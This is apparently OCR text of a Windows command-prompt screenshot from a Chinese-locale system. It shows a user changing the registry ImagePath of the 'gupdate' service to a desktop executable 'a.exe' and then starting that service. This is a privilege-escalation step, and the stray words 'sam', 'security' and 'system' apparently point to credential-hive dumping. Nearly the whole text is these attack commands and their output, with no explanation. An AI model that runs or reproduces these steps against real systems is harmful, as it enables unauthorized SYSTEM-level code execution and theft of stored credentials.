 sam
security
system
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Adrian>reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adr
an\Desktop\a.exe" /f
操作成功完成。
C:\Users\Adrian>cd Desktop
C:\Users\Adrian\Desktop>sc start gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5820
FLAGS :
C:\Users\Adrian\Desktop>